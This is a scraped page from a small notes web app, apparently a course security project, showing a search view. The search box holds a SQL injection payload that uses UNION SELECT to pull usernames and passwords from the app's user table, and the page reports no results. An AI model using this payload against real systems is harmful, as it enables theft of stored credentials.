 Home View Notes Add Note Admin Panel Logged in as: (Admin: Yes) Logout
View Notes
' AND 0 UNION SELECT null, username, password, null FROM project_1_customuser; --
Search
No notes found, or search returned no results.